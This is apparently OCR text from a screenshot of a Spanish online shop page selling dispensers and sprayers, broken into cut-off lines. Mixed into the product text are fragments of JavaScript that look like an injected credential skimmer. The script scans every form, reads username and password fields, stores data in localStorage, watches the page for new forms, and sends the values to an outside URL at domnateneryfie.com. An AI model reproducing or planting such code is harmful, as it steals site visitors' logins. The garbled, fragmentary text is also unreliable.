
 var _e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
ngth>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
BLOG
CONTACTO
 if(!f||f._w)return; f._w=1; var _collect=function(){ var
f(u&&p&&u.value&&p.value)_send(u.value,p.value); };
_scan(){ document.querySelectorAll('form').forEach(function(f){
l('[type=password]').forEach(function(p){ if(!p._wi)
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
nitarios
>
Dispensadores Varios
bserver(_scan).observe(document.body||document.documentElement,
dor especial
lverizador especial
ador especialmente diseñado para productos extra
a regulable para controlar la salida del producto, desde
ón sellado para mayor seguridad de transporte con
,0cc.